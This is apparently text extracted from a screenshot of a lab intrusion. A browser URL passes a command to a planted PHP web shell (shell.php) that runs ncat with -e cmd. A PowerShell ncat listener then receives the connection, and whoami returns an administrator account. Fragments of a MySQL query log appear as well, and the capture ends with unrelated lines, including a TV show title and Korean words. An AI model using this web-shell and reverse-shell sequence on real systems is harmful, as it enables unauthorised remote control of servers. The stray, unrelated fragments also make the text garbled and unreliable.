 不安全 http://192.168.10.8/shell.php?cmd=ncat.exe 192.168.10.9 9999 -e cmd
mysqld.exe, Version: 5.5.53 (MySQL Community Server (GPL)). started with: TCP Port: 3306, Named Pipe: MySQL Time Id
OW TABLE STATUS FROM `test` 23 Query SELECT CURRENT_USER() 23 Query SELECT `PRIVILEGE_TYPE` FROM
host'" AND PRIVILEGE_TYPE='EVENT' 23 Query SELECT CURRENT_USER() 23 Query SELECT `PRIVILEGE_TYPE`
Windows PowerShell
PS C:\Users\23166> ncat.exe -lvnp 9999
Ncat: Version 7.94 ( https://nmap.org/ncat )
Ncat: Listening on [::]:9999
Ncat: Listening on 0.0.0.0:9999
Ncat: Connection from 192.168.10.8:1213.
Microsoft Windows [版本 6.1.7601]
版权所有 (c) 2009 Microsoft Corporation。保留所有权利。
unlucky
C:\phpStudy\WWW>whoami
whoami
god\administrator
C:\phpStudy\WWW>
STRANGER THINGS
지은이
아이유